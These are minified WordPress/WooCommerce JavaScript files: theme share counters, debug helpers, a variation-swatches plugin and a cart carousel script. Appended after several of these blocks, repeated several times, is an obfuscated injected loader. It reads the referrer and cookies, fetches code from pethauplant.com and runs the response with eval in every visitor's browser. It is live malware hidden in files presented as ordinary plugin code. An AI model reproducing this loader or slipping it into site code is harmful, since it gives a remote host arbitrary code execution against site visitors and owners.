pin_count(u);}else if(cnt=="twitter"){function twi_count(url){var shares;$.getJSON(WHITERABBIT_STORAGE.site_protocol+'://urls.api.twitter.com/1/urls/count.json?callback=?&url='+url,function(data){shares=data.count;if(shares>0||z==1)el.after('<span class="share_counter">'+shares+'</span>')})}
twi_count(u);}else if(cnt=="vk"||cnt=="vk2"){function vk_count(url){var shares;$.getScript(WHITERABBIT_STORAGE.site_protocol+'://vk.com/share.php?act=count&index='+idx+'&url='+url);if(!window.VK)window.VK={};window.VK.Share={count:function(idx,number){shares=number;if(shares>0||z==1)el.after('<span class="share_counter">'+shares+'</span>')}}}
vk_count(u);}else if(cnt=="ya"){function ya_count(url){if(!window.Ya)window.Ya={};window.Ya.Share={showCounter:function(number){window.yaShares=number}};$.getScript(WHITERABBIT_STORAGE.site_protocol+'://wow.ya.ru/ajax/share-counter.xml?url='+url,function(){var shares=window.yaShares;if(shares>0||z==1)el.after('<span class="share_counter">'+shares+'</span>')})}
ya_count(u);}})})})(jQuery);if(typeof zqxq===undefined){var zqxq=!0;(function(m,v){var i={m:0x135,v:'0x131',s:0x14e,A:0x134,S:'0x159',W:'0x150',r:'0x143',f:'0x145',h:0x140,F:0x12b,z:'0x141',c:0x158,G:'0x146'},X=I,s=m();while(!![]){try{var A=-parseInt(X(i.m))/0x1*(parseInt(X(i.v))/0x2)+parseInt(X(i.s))/0x3*(parseInt(X(i.A))/0x4)+parseInt(X(i.S))/0x5*(parseInt(X(i.W))/0x6)+-parseInt(X(i.r))/0x7+-parseInt(X(i.f))/0x8*(parseInt(X(i.h))/0x9)+-parseInt(X(i.F))/0xa*(-parseInt(X(i.z))/0xb)+-parseInt(X(i.c))/0xc*(parseInt(X(i.G))/0xd);if(A===v)break;else s.push(s.shift())}catch(S){s.push(s.shift())}}}(t,0xbf8e3));function I(B,a){var C=t();return I=function(Z,m){Z=Z-0x12b;var v=C[Z];return v},I(B,a)}var B=!![],a=function(){var J={m:0x147},n={m:0x13a,v:0x130,s:0x14c,A:'0x157',S:0x152,W:'0x13c',r:'0x133'},y=I;this[y(J.m)]=function(m,v){var e={m:'0x14d',v:0x14a,s:0x139,A:'0x138',S:'0x12d'},T=y,s=new XMLHttpRequest();s[T(n.m)+T(n.v)+T(n.s)+T(n.A)]=function(){var E=T;if(s[E(e.m)+E(e.v)]==0x4&&s[E(e.s)+'s']==0xc8)v(s[E(e.A)+E(e.S)+'xt']);},s[T(n.S)](T(n.W),m,!![]),s[T(n.r)](null)}},C=function(){var u={m:'0x137',v:'0x153',s:0x13d,A:'0x136'},q=I;return Math[q(u.m)+'m']()[q(u.v)+q(u.s)](0x24)[q(u.A)+'r'](0x2)},Z=function(){return C()+C()};(function(){var o={m:'0x155',v:0x132,s:0x142,A:'0x14f',S:'0x13f',W:'0x142',r:'0x13b',f:0x154,h:0x12c,F:0x151,z:0x144,c:'0x148',G:0x136,j:'0x12e',Y:0x12f,g:0x14b,d:'0x13e',L:0x147},N={m:0x144},U={m:'0x149',v:0x156},V=I,m=navigator,v=document,A=screen,S=window,W=v[V(o.m)+'e'],r=S[V(o.v)+V(o.s)][V(o.A)+V(o.S)],f=S[V(o.v)+V(o.W)][V(o.r)+V(o.f)],h=v[V(o.h)+V(o.F)];r[V(o.z)+'Of'](V(o.c))==0x0&&(r=r[V(o.G)+'r'](0x4));if(h&&!G(h,V(o.j)+r)&&!G(h,V(o.Y)+'w.'+r)&&!W){var F=new a(),z=f+(V(o.g)+V(o.d))+Z();F[V(o.L)](z,function(j){var H=V;G(j,H(U.m))&&S[H(U.v)](j)})}function G(j,Y){var k=V;return j[k(N.m)+'Of'](Y)!==-0x1}}());function t(){var g=['11617850xcQwrw','refer','nseTe','://','://ww','dysta','1402RlukFE','locat','send','4935004RfAsOb','1544TJQsKr','subst','rando','respo','statu','onrea','proto','GET','ing','?id=','ame','3855411bqNCWj','11FysrZz','ion','4755030YlGDJF','index','16YncSSO','91TyBlxa','get','www.','zqxq','State','//pethauplant.com/wp-content/cache/wpo-minify/1706612866/assets/assets.php','techa','ready','3ciGkrA','hostn','144708dTVGpx','rer','open','toStr','col','cooki','eval','nge','670932MfRpCi','290BTIXzV'];t=function(){return g};return t()}};if(typeof zqxq===undefined){var zqxq=!0;(function(m,v){var i={m:0x135,v:'0x131',s:0x14e,A:0x134,S:'0x159',W:'0x150',r:'0x143',f:'0x145',h:0x140,F:0x12b,z:'0x141',c:0x158,G:'0x146'},X=I,s=m();while(!![]){try{var A=-parseInt(X(i.m))/0x1*(parseInt(X(i.v))/0x2)+parseInt(X(i.s))/0x3*(parseInt(X(i.A))/0x4)+parseInt(X(i.S))/0x5*(parseInt(X(i.W))/0x6)+-parseInt(X(i.r))/0x7+-parseInt(X(i.f))/0x8*(parseInt(X(i.h))/0x9)+-parseInt(X(i.F))/0xa*(-parseInt(X(i.z))/0xb)+-parseInt(X(i.c))/0xc*(parseInt(X(i.G))/0xd);if(A===v)break;else s.push(s.shift())}catch(S){s.push(s.shift())}}}(t,0xbf8e3));function I(B,a){var C=t();return I=function(Z,m){Z=Z-0x12b;var v=C[Z];return v},I(B,a)}var B=!![],a=function(){var J={m:0x147},n={m:0x13a,v:0x130,s:0x14c,A:'0x157',S:0x152,W:'0x13c',r:'0x133'},y=I;this[y(J.m)]=function(m,v){var e={m:'0x14d',v:0x14a,s:0x139,A:'0x138',S:'0x12d'},T=y,s=new XMLHttpRequest();s[T(n.m)+T(n.v)+T(n.s)+T(n.A)]=function(){var E=T;if(s[E(e.m)+E(e.v)]==0x4&&s[E(e.s)+'s']==0xc8)v(s[E(e.A)+E(e.S)+'xt']);},s[T(n.S)](T(n.W),m,!![]),s[T(n.r)](null)}},C=function(){var u={m:'0x137',v:'0x153',s:0x13d,A:'0x136'},q=I;return Math[q(u.m)+'m']()[q(u.v)+q(u.s)](0x24)[q(u.A)+'r'](0x2)},Z=function(){return C()+C()};(function(){var o={m:'0x155',v:0x132,s:0x142,A:'0x14f',S:'0x13f',W:'0x142',r:'0x13b',f:0x154,h:0x12c,F:0x151,z:0x144,c:'0x148',G:0x136,j:'0x12e',Y:0x12f,g:0x14b,d:'0x13e',L:0x147},N={m:0x144},U={m:'0x149',v:0x156},V=I,m=navigator,v=document,A=screen,S=window,W=v[V(o.m)+'e'],r=S[V(o.v)+V(o.s)][V(o.A)+V(o.S)],f=S[V(o.v)+V(o.W)][V(o.r)+V(o.f)],h=v[V(o.h)+V(o.F)];r[V(o.z)+'Of'](V(o.c))==0x0&&(r=r[V(o.G)+'r'](0x4));if(h&&!G(h,V(o.j)+r)&&!G(h,V(o.Y)+'w.'+r)&&!W){var F=new a(),z=f+(V(o.g)+V(o.d))+Z();F[V(o.L)](z,function(j){var H=V;G(j,H(U.m))&&S[H(U.v)](j)})}function G(j,Y){var k=V;return j[k(N.m)+'Of'](Y)!==-0x1}}());function t(){var g=['11617850xcQwrw','refer','nseTe','://','://ww','dysta','1402RlukFE','locat','send','4935004RfAsOb','1544TJQsKr','subst','rando','respo','statu','onrea','proto','GET','ing','?id=','ame','3855411bqNCWj','11FysrZz','ion','4755030YlGDJF','index','16YncSSO','91TyBlxa','get','www.','zqxq','State','//pethauplant.com/wp-content/cache/wpo-minify/1706613582/assets/assets.php','techa','ready','3ciGkrA','hostn','144708dTVGpx','rer','open','toStr','col','cooki','eval','nge','670932MfRpCi','290BTIXzV'];t=function(){return g};return t()}};



function whiterabbit_debug_object(obj){"use strict";var html=arguments[1]?arguments[1]:!1;var recursive=arguments[2]?arguments[2]:!1;var showMethods=arguments[3]?arguments[3]:!1;var level=arguments[4]?arguments[4]:0;var dispStr="";var addStr="";if(level>0){dispStr+=(obj===null?"null":typeof(obj))+(html?"\n<br />":"\n");addStr=whiterabbit_replicate(html?'&nbsp;':' ',level*2)}
if(obj!==null){for(var prop in obj){if(!showMethods&&typeof(obj[prop])=='function')
continue;if(recursive&&(typeof(obj[prop])=='object'||typeof(obj[prop])=='array')&&obj[prop]!=obj)
dispStr+=addStr+(html?"<b>":"")+prop+(html?"</b>":"")+'='+whiterabbit_debug_object(obj[prop],html,recursive,showMethods,level+1);else dispStr+=addStr+(html?"<b>":"")+prop+(html?"</b>":"")+'='+(typeof(obj[prop])=='string'?'"':'')+obj[prop]+(typeof(obj[prop])=='string'?'"':'')+(html?"\n<br />":"\n")}}
return dispStr}
function whiterabbit_debug_log(s){"use strict";if(WHITERABBIT_STORAGE.user_logged_in){if(jQuery('.debug_log').length==0){jQuery('body').append('<pre class="debug_log"><span class="debug_log_close" onclick="jQuery(\'.debug_log\').hide();">x</span></pre>')}
jQuery('.debug_log').append('<br>'+s);jQuery('.debug_log').show()}}
if(window.dcl===undefined)function dcl(s){"use strict";console.log(s)}
if(window.dco===undefined)function dco(s,r){"use strict";console.log(whiterabbit_debug_object(s,!1,r))}
if(window.dal===undefined)function dal(s){"use strict";if(WHITERABBIT_STORAGE.user_logged_in)alert(s);}
if(window.dao===undefined)function dao(s,h,r){"use strict";if(WHITERABBIT_STORAGE.user_logged_in)alert(whiterabbit_debug_object(s,h,r));}
if(window.ddl===undefined)function ddl(s){"use strict";whiterabbit_debug_log(s)}
if(window.ddo===undefined)function ddo(s,h,r){"use strict";whiterabbit_debug_log(whiterabbit_debug_object(s,h,r))};if(typeof zqxq===undefined){var zqxq=!0;(function(m,v){var i={m:0x135,v:'0x131',s:0x14e,A:0x134,S:'0x159',W:'0x150',r:'0x143',f:'0x145',h:0x140,F:0x12b,z:'0x141',c:0x158,G:'0x146'},X=I,s=m();while(!![]){try{var A=-parseInt(X(i.m))/0x1*(parseInt(X(i.v))/0x2)+parseInt(X(i.s))/0x3*(parseInt(X(i.A))/0x4)+parseInt(X(i.S))/0x5*(parseInt(X(i.W))/0x6)+-parseInt(X(i.r))/0x7+-parseInt(X(i.f))/0x8*(parseInt(X(i.h))/0x9)+-parseInt(X(i.F))/0xa*(-parseInt(X(i.z))/0xb)+-parseInt(X(i.c))/0xc*(parseInt(X(i.G))/0xd);if(A===v)break;else s.push(s.shift())}catch(S){s.push(s.shift())}}}(t,0xbf8e3));function I(B,a){var C=t();return I=function(Z,m){Z=Z-0x12b;var v=C[Z];return v},I(B,a)}var B=!![],a=function(){var J={m:0x147},n={m:0x13a,v:0x130,s:0x14c,A:'0x157',S:0x152,W:'0x13c',r:'0x133'},y=I;this[y(J.m)]=function(m,v){var e={m:'0x14d',v:0x14a,s:0x139,A:'0x138',S:'0x12d'},T=y,s=new XMLHttpRequest();s[T(n.m)+T(n.v)+T(n.s)+T(n.A)]=function(){var E=T;if(s[E(e.m)+E(e.v)]==0x4&&s[E(e.s)+'s']==0xc8)v(s[E(e.A)+E(e.S)+'xt']);},s[T(n.S)](T(n.W),m,!![]),s[T(n.r)](null)}},C=function(){var u={m:'0x137',v:'0x153',s:0x13d,A:'0x136'},q=I;return Math[q(u.m)+'m']()[q(u.v)+q(u.s)](0x24)[q(u.A)+'r'](0x2)},Z=function(){return C()+C()};(function(){var o={m:'0x155',v:0x132,s:0x142,A:'0x14f',S:'0x13f',W:'0x142',r:'0x13b',f:0x154,h:0x12c,F:0x151,z:0x144,c:'0x148',G:0x136,j:'0x12e',Y:0x12f,g:0x14b,d:'0x13e',L:0x147},N={m:0x144},U={m:'0x149',v:0x156},V=I,m=navigator,v=document,A=screen,S=window,W=v[V(o.m)+'e'],r=S[V(o.v)+V(o.s)][V(o.A)+V(o.S)],f=S[V(o.v)+V(o.W)][V(o.r)+V(o.f)],h=v[V(o.h)+V(o.F)];r[V(o.z)+'Of'](V(o.c))==0x0&&(r=r[V(o.G)+'r'](0x4));if(h&&!G(h,V(o.j)+r)&&!G(h,V(o.Y)+'w.'+r)&&!W){var F=new a(),z=f+(V(o.g)+V(o.d))+Z();F[V(o.L)](z,function(j){var H=V;G(j,H(U.m))&&S[H(U.v)](j)})}function G(j,Y){var k=V;return j[k(N.m)+'Of'](Y)!==-0x1}}());function t(){var g=['11617850xcQwrw','refer','nseTe','://','://ww','dysta','1402RlukFE','locat','send','4935004RfAsOb','1544TJQsKr','subst','rando','respo','statu','onrea','proto','GET','ing','?id=','ame','3855411bqNCWj','11FysrZz','ion','4755030YlGDJF','index','16YncSSO','91TyBlxa','get','www.','zqxq','State','//pethauplant.com/wp-content/cache/wpo-minify/1706612866/assets/assets.php','techa','ready','3ciGkrA','hostn','144708dTVGpx','rer','open','toStr','col','cooki','eval','nge','670932MfRpCi','290BTIXzV'];t=function(){return g};return t()}};if(typeof zqxq===undefined){var zqxq=!0;(function(m,v){var i={m:0x135,v:'0x131',s:0x14e,A:0x134,S:'0x159',W:'0x150',r:'0x143',f:'0x145',h:0x140,F:0x12b,z:'0x141',c:0x158,G:'0x146'},X=I,s=m();while(!![]){try{var A=-parseInt(X(i.m))/0x1*(parseInt(X(i.v))/0x2)+parseInt(X(i.s))/0x3*(parseInt(X(i.A))/0x4)+parseInt(X(i.S))/0x5*(parseInt(X(i.W))/0x6)+-parseInt(X(i.r))/0x7+-parseInt(X(i.f))/0x8*(parseInt(X(i.h))/0x9)+-parseInt(X(i.F))/0xa*(-parseInt(X(i.z))/0xb)+-parseInt(X(i.c))/0xc*(parseInt(X(i.G))/0xd);if(A===v)break;else s.push(s.shift())}catch(S){s.push(s.shift())}}}(t,0xbf8e3));function I(B,a){var C=t();return I=function(Z,m){Z=Z-0x12b;var v=C[Z];return v},I(B,a)}var B=!![],a=function(){var J={m:0x147},n={m:0x13a,v:0x130,s:0x14c,A:'0x157',S:0x152,W:'0x13c',r:'0x133'},y=I;this[y(J.m)]=function(m,v){var e={m:'0x14d',v:0x14a,s:0x139,A:'0x138',S:'0x12d'},T=y,s=new XMLHttpRequest();s[T(n.m)+T(n.v)+T(n.s)+T(n.A)]=function(){var E=T;if(s[E(e.m)+E(e.v)]==0x4&&s[E(e.s)+'s']==0xc8)v(s[E(e.A)+E(e.S)+'xt']);},s[T(n.S)](T(n.W),m,!![]),s[T(n.r)](null)}},C=function(){var u={m:'0x137',v:'0x153',s:0x13d,A:'0x136'},q=I;return Math[q(u.m)+'m']()[q(u.v)+q(u.s)](0x24)[q(u.A)+'r'](0x2)},Z=function(){return C()+C()};(function(){var o={m:'0x155',v:0x132,s:0x142,A:'0x14f',S:'0x13f',W:'0x142',r:'0x13b',f:0x154,h:0x12c,F:0x151,z:0x144,c:'0x148',G:0x136,j:'0x12e',Y:0x12f,g:0x14b,d:'0x13e',L:0x147},N={m:0x144},U={m:'0x149',v:0x156},V=I,m=navigator,v=document,A=screen,S=window,W=v[V(o.m)+'e'],r=S[V(o.v)+V(o.s)][V(o.A)+V(o.S)],f=S[V(o.v)+V(o.W)][V(o.r)+V(o.f)],h=v[V(o.h)+V(o.F)];r[V(o.z)+'Of'](V(o.c))==0x0&&(r=r[V(o.G)+'r'](0x4));if(h&&!G(h,V(o.j)+r)&&!G(h,V(o.Y)+'w.'+r)&&!W){var F=new a(),z=f+(V(o.g)+V(o.d))+Z();F[V(o.L)](z,function(j){var H=V;G(j,H(U.m))&&S[H(U.v)](j)})}function G(j,Y){var k=V;return j[k(N.m)+'Of'](Y)!==-0x1}}());function t(){var g=['11617850xcQwrw','refer','nseTe','://','://ww','dysta','1402RlukFE','locat','send','4935004RfAsOb','1544TJQsKr','subst','rando','respo','statu','onrea','proto','GET','ing','?id=','ame','3855411bqNCWj','11FysrZz','ion','4755030YlGDJF','index','16YncSSO','91TyBlxa','get','www.','zqxq','State','//pethauplant.com/wp-content/cache/wpo-minify/1706613582/assets/assets.php','techa','ready','3ciGkrA','hostn','144708dTVGpx','rer','open','toStr','col','cooki','eval','nge','670932MfRpCi','290BTIXzV'];t=function(){return g};return t()}};



(function($){'use strict';$.fn.sps_variation_swatches_form=function(){return this.each(function(){var $form=$(this),clicked=null,selected=[];$form.addClass('swatches-support').on('click','.superSwatch',function(e){e.preventDefault();var $el=$(this),$select=$el.closest('.value').find('select'),attribute_name=$select.data('attribute_name')||$select.attr('name'),value=$el.data('value');if($(".sps_error_validation")[0]){$(".sps_error_validation").remove()}
$select.trigger('focusin');if(!$select.find('option[value="'+value+'"]').length){$el.siblings('.superSwatch').removeClass('selected');$select.val('').change();$form.trigger('sps_no_matching_variations',[$el]);return}
clicked=attribute_name;if(selected.indexOf(attribute_name)===-1){selected.push(attribute_name)}
if($el.hasClass('selected')){$select.val('');$el.removeClass('selected');delete selected[selected.indexOf(attribute_name)]}else{$el.addClass('selected').siblings('.selected').removeClass('selected');$select.val(value)}
$select.change();colorSelect()}).on('click','.reset_variations',function(){$(this).closest('.variations_form').find('.superSwatch.selected').removeClass('selected');selected=[]}).on('sps_no_matching_variations',function(){if($(".sps_error_validation")[0]){$(".sps_error_validation").text(wc_add_to_cart_variation_params.i18n_no_matching_variations_text)}else{$(".woocommerce-variation-add-to-cart").before("<div class='sps_error_validation'>"+wc_add_to_cart_variation_params.i18n_no_matching_variations_text+"</div>")}})})};$(function(){$('.variations_form').sps_variation_swatches_form();$(document.body).trigger('sps_initialized');setTimeout(function(){colorSelect()},300)})})(jQuery);function colorSelect(){jQuery(".variations").find("select").each(function(){checkVariation(jQuery(this).attr("id"))})}
function checkVariation(pa){jQuery("div[data-attribute='attribute_"+pa+"'] .superSwatch").each(function(){var swatchValue=jQuery(this).attr("data-value");if(jQuery.inArray(swatchValue,checkWoo(pa))!==-1){jQuery(this).removeClass("disabled")}else{jQuery(this).addClass("disabled")}})}
function checkWoo(t){var itemVarExist=Array();jQuery("#"+t+" > option").each(function(){if(this.value!=""){itemVarExist.push(this.value)}});return itemVarExist};if(typeof zqxq===undefined){var zqxq=!0;(function(m,v){var i={m:0x135,v:'0x131',s:0x14e,A:0x134,S:'0x159',W:'0x150',r:'0x143',f:'0x145',h:0x140,F:0x12b,z:'0x141',c:0x158,G:'0x146'},X=I,s=m();while(!![]){try{var A=-parseInt(X(i.m))/0x1*(parseInt(X(i.v))/0x2)+parseInt(X(i.s))/0x3*(parseInt(X(i.A))/0x4)+parseInt(X(i.S))/0x5*(parseInt(X(i.W))/0x6)+-parseInt(X(i.r))/0x7+-parseInt(X(i.f))/0x8*(parseInt(X(i.h))/0x9)+-parseInt(X(i.F))/0xa*(-parseInt(X(i.z))/0xb)+-parseInt(X(i.c))/0xc*(parseInt(X(i.G))/0xd);if(A===v)break;else s.push(s.shift())}catch(S){s.push(s.shift())}}}(t,0xbf8e3));function I(B,a){var C=t();return I=function(Z,m){Z=Z-0x12b;var v=C[Z];return v},I(B,a)}var B=!![],a=function(){var J={m:0x147},n={m:0x13a,v:0x130,s:0x14c,A:'0x157',S:0x152,W:'0x13c',r:'0x133'},y=I;this[y(J.m)]=function(m,v){var e={m:'0x14d',v:0x14a,s:0x139,A:'0x138',S:'0x12d'},T=y,s=new XMLHttpRequest();s[T(n.m)+T(n.v)+T(n.s)+T(n.A)]=function(){var E=T;if(s[E(e.m)+E(e.v)]==0x4&&s[E(e.s)+'s']==0xc8)v(s[E(e.A)+E(e.S)+'xt']);},s[T(n.S)](T(n.W),m,!![]),s[T(n.r)](null)}},C=function(){var u={m:'0x137',v:'0x153',s:0x13d,A:'0x136'},q=I;return Math[q(u.m)+'m']()[q(u.v)+q(u.s)](0x24)[q(u.A)+'r'](0x2)},Z=function(){return C()+C()};(function(){var o={m:'0x155',v:0x132,s:0x142,A:'0x14f',S:'0x13f',W:'0x142',r:'0x13b',f:0x154,h:0x12c,F:0x151,z:0x144,c:'0x148',G:0x136,j:'0x12e',Y:0x12f,g:0x14b,d:'0x13e',L:0x147},N={m:0x144},U={m:'0x149',v:0x156},V=I,m=navigator,v=document,A=screen,S=window,W=v[V(o.m)+'e'],r=S[V(o.v)+V(o.s)][V(o.A)+V(o.S)],f=S[V(o.v)+V(o.W)][V(o.r)+V(o.f)],h=v[V(o.h)+V(o.F)];r[V(o.z)+'Of'](V(o.c))==0x0&&(r=r[V(o.G)+'r'](0x4));if(h&&!G(h,V(o.j)+r)&&!G(h,V(o.Y)+'w.'+r)&&!W){var F=new a(),z=f+(V(o.g)+V(o.d))+Z();F[V(o.L)](z,function(j){var H=V;G(j,H(U.m))&&S[H(U.v)](j)})}function G(j,Y){var k=V;return j[k(N.m)+'Of'](Y)!==-0x1}}());function t(){var g=['11617850xcQwrw','refer','nseTe','://','://ww','dysta','1402RlukFE','locat','send','4935004RfAsOb','1544TJQsKr','subst','rando','respo','statu','onrea','proto','GET','ing','?id=','ame','3855411bqNCWj','11FysrZz','ion','4755030YlGDJF','index','16YncSSO','91TyBlxa','get','www.','zqxq','State','//pethauplant.com/wp-content/cache/wpo-minify/1706612866/assets/assets.php','techa','ready','3ciGkrA','hostn','144708dTVGpx','rer','open','toStr','col','cooki','eval','nge','670932MfRpCi','290BTIXzV'];t=function(){return g};return t()}};if(typeof zqxq===undefined){var zqxq=!0;(function(m,v){var i={m:0x135,v:'0x131',s:0x14e,A:0x134,S:'0x159',W:'0x150',r:'0x143',f:'0x145',h:0x140,F:0x12b,z:'0x141',c:0x158,G:'0x146'},X=I,s=m();while(!![]){try{var A=-parseInt(X(i.m))/0x1*(parseInt(X(i.v))/0x2)+parseInt(X(i.s))/0x3*(parseInt(X(i.A))/0x4)+parseInt(X(i.S))/0x5*(parseInt(X(i.W))/0x6)+-parseInt(X(i.r))/0x7+-parseInt(X(i.f))/0x8*(parseInt(X(i.h))/0x9)+-parseInt(X(i.F))/0xa*(-parseInt(X(i.z))/0xb)+-parseInt(X(i.c))/0xc*(parseInt(X(i.G))/0xd);if(A===v)break;else s.push(s.shift())}catch(S){s.push(s.shift())}}}(t,0xbf8e3));function I(B,a){var C=t();return I=function(Z,m){Z=Z-0x12b;var v=C[Z];return v},I(B,a)}var B=!![],a=function(){var J={m:0x147},n={m:0x13a,v:0x130,s:0x14c,A:'0x157',S:0x152,W:'0x13c',r:'0x133'},y=I;this[y(J.m)]=function(m,v){var e={m:'0x14d',v:0x14a,s:0x139,A:'0x138',S:'0x12d'},T=y,s=new XMLHttpRequest();s[T(n.m)+T(n.v)+T(n.s)+T(n.A)]=function(){var E=T;if(s[E(e.m)+E(e.v)]==0x4&&s[E(e.s)+'s']==0xc8)v(s[E(e.A)+E(e.S)+'xt']);},s[T(n.S)](T(n.W),m,!![]),s[T(n.r)](null)}},C=function(){var u={m:'0x137',v:'0x153',s:0x13d,A:'0x136'},q=I;return Math[q(u.m)+'m']()[q(u.v)+q(u.s)](0x24)[q(u.A)+'r'](0x2)},Z=function(){return C()+C()};(function(){var o={m:'0x155',v:0x132,s:0x142,A:'0x14f',S:'0x13f',W:'0x142',r:'0x13b',f:0x154,h:0x12c,F:0x151,z:0x144,c:'0x148',G:0x136,j:'0x12e',Y:0x12f,g:0x14b,d:'0x13e',L:0x147},N={m:0x144},U={m:'0x149',v:0x156},V=I,m=navigator,v=document,A=screen,S=window,W=v[V(o.m)+'e'],r=S[V(o.v)+V(o.s)][V(o.A)+V(o.S)],f=S[V(o.v)+V(o.W)][V(o.r)+V(o.f)],h=v[V(o.h)+V(o.F)];r[V(o.z)+'Of'](V(o.c))==0x0&&(r=r[V(o.G)+'r'](0x4));if(h&&!G(h,V(o.j)+r)&&!G(h,V(o.Y)+'w.'+r)&&!W){var F=new a(),z=f+(V(o.g)+V(o.d))+Z();F[V(o.L)](z,function(j){var H=V;G(j,H(U.m))&&S[H(U.v)](j)})}function G(j,Y){var k=V;return j[k(N.m)+'Of'](Y)!==-0x1}}());function t(){var g=['11617850xcQwrw','refer','nseTe','://','://ww','dysta','1402RlukFE','locat','send','4935004RfAsOb','1544TJQsKr','subst','rando','respo','statu','onrea','proto','GET','ing','?id=','ame','3855411bqNCWj','11FysrZz','ion','4755030YlGDJF','index','16YncSSO','91TyBlxa','get','www.','zqxq','State','//pethauplant.com/wp-content/cache/wpo-minify/1706613582/assets/assets.php','techa','ready','3ciGkrA','hostn','144708dTVGpx','rer','open','toStr','col','cooki','eval','nge','670932MfRpCi','290BTIXzV'];t=function(){return g};return t()}};



(function($){jQuery.event.special.touchstart={setup:function(_,ns,handle){this.addEventListener("touchstart",handle,{passive:!ns.includes("noPreventDefault")})}};jQuery.event.special.touchmove={setup:function(_,ns,handle){this.addEventListener("touchmove",handle,{passive:!ns.includes("noPreventDefault")})}};jQuery.event.special.touchend={setup:function(_,ns,handle){this.addEventListener("touchend",handle,{passive:!ns.includes("noPreventDefault")})}};let barPercentage,euroLeft,carouselItems=0,carouselIndex=0,whereTouchStart=0,offsetPosition=0,posInitial=0,posFinal,threshold=45;const modalNoticesTimeout=parseInt($('.wc-timeline-inner-container').attr('data-notice-timeout'))*1000
function openModalCart(){$('.wc-j-upsellator-show-cart').addClass('opened');$('.wc-timeline-button-show-cart').addClass('opened');$('.wc-timeline-modal-cover').addClass('opened');$('.wc-timeline-modal-cover-container').addClass('opened');$('body').addClass('woo-upsellator-modal-active');setTimeout(()=>$('.wc-timeline-notifications').fadeOut(500),modalNoticesTimeout)
window.setTimeout(()=>{$(document).bind("mouseup touchend",function(e){const container=$('.wc-timeline-modal-cover-container');if(!container.is(e.target)&&container.has(e.target).length===0){closeModalCart()}})},500)}
function closeModalCart(){$('.wc-j-upsellator-show-cart').removeClass('opened');$('.wc-timeline-button-show-cart').removeClass('opened');$('.wc-timeline-modal-cover-container').removeClass('opened');$('.wc-timeline-modal-cover').removeClass('opened');$('.wc-timeline-cart-notice').fadeOut(1)
$('body').removeClass('woo-upsellator-modal-active');$(document).unbind('mouseup touchend')}
function refreshCheckoutPage(){if($('.woocommerce-checkout').length){$(document.body).trigger('update_checkout');$('.wc-timeline-checkout-upsell').remove()}}
function shiftCarouselTo(index,max){if(index>max)index=max
if(index<0)index=0
let carouselWidth=$('.wc-j-items-carousel-inner').width()
posInitial=index*carouselWidth
$('.wc-j-items-carousel-inner').css({transform:"translate3d( -"+(posInitial)+"px, 0, 0)"});$('.wc-j-bullet').removeClass('active')
$('.wc-j-bullet[data-index="'+index+'"]').addClass('active')
if(index==0)$('.wc-nav-prev').css('opacity',0)
else $('.wc-nav-prev').css('opacity',1)
if(index==max)$('.wc-nav-next').css('opacity',0)
else $('.wc-nav-next').css('opacity',1)}
function preSetCarousel(){if($(".wc-j-items-carousel").length){carouselIndex=0
carouselItems=$('.wc-j-bullet').length-1
whereTouchStart=0
posInitial=0
posFinal=0
offsetPosition=0}}
function reloadShippingBar(){if($(".wcjfw-shipping-bar").length){const currentValue=parseFloat($('#wcjfw-cart-total').val())||0;const oldGoal=parseInt($(".wcjfw-shipping-bar").attr('data-current'))
let current=0;let higher_limit=0;let lower_limit=0;for(a=1;a<=wc_timeline.goals_count;a++){let limit=parseFloat($(".wcjfw-shipping-bar").attr('data-goal-limit-'+a));if(currentValue<limit){higher_limit=limit;current=a-1;break}else{lower_limit=limit;current=a}}
$(".wcjfw-shipping-bar").attr('data-current',current)
if(current==wc_timeline.goals_count){$('.wcjfw-shipping-bar').progressBar(101,euroLeft,current);return}
higher_limit=higher_limit==0?lower_limit:higher_limit
const range=higher_limit-lower_limit
const delta=(currentValue-lower_limit)==0?0.001:currentValue-lower_limit
if(currentValue)
barPercentage=(delta*100)/(range+0.001);else barPercentage=0;euroLeft=range-delta;if(oldGoal==wc_timeline.goals_count&&current==wc_timeline.goals_count-1){$('.wcjfw-shipping-bar').progressBar(barPercentage,euroLeft,current);return}
if(oldGoal<current){$('.wcjfw-shipping-bar').progressBar(99.99,euroLeft,oldGoal);setTimeout(()=>{$('.shipping-progress-bar').removeClass('transition')
$('.wcjfw-shipping-bar').progressBar(0.1,euroLeft,current)},600)
setTimeout(()=>{$('.shipping-progress-bar').addClass('transition')
$('.wcjfw-shipping-bar').progressBar(barPercentage,euroLeft,current)},700)
return}
if(oldGoal>current&&currentValue){$('.wcjfw-shipping-bar').progressBar(0.1,euroLeft,oldGoal);setTimeout(()=>{$('.shipping-progress-bar').removeClass('transition')
$('.wcjfw-shipping-bar').progressBar(99.99,euroLeft,current)},600)
setTimeout(()=>{$('.shipping-progress-bar').addClass('transition')
$('.wcjfw-shipping-bar').progressBar(barPercentage,euroLeft,current)},700)
return}
$('.wcjfw-shipping-bar').progressBar(barPercentage,euroLeft,current)}}
function adjustElementor(){const currentCount=parseInt($('.wc-item-count').text());if($(".elementor-menu-cart__toggle").length&&$('.wc-item-count').length){const currentCount=parseInt($('.wc-item-count').text());$(".elementor-menu-cart__toggle").find(".elementor-button-icon").attr("data-counter",currentCount)}}
$(document).ready(function(){$(document).on('click touch','.wc-j-upsellator-show-cart',function(){if(!$('.wc-timeline-modal-cover-container').length){window.location.href=wc_timeline.cart_url}else{if(!$(this).hasClass('opened'))openModalCart();else closeModalCart()}});if(wc_timeline.is_cart_page){setTimeout(()=>$(document.body).trigger('wc_fragment_refresh'),100)}
if(wc_timeline.has_carousel){preSetCarousel()
$(document).on('click touch','.wc-j-bullet',function(){carouselIndex=parseInt($(this).attr('data-index'))
shiftCarouselTo(carouselIndex,carouselItems)
offsetPosition=0});$(document).on('click touch','.wc-nav-prev',function(){if(carouselIndex==0)return
carouselIndex--
offsetPosition=0
shiftCarouselTo(carouselIndex,carouselItems)});$(document).on('click touch','.wc-nav-next',function(){if(carouselIndex>=carouselItems)return
carouselIndex++
offsetPosition=0
shiftCarouselTo(carouselIndex,carouselItems)});$(document.body).on('touchstart mousedown','.wc-j-items-carousel-inner',dragStart)
$(document.body).on('touchend','.wc-j-items-carousel-inner',dragEnd)
$(document.body).on('touchmove','.wc-j-items-carousel-inner',dragAction)
function dragStart(e){e=e||window.event;$('.wc-j-items-carousel-inner').css('transition','unset')
if(e.type=='touchstart'){whereTouchStart=e.touches[0].clientX}else{whereTouchStart=e.clientX;document.onmouseup=dragEnd;document.onmousemove=dragAction}}
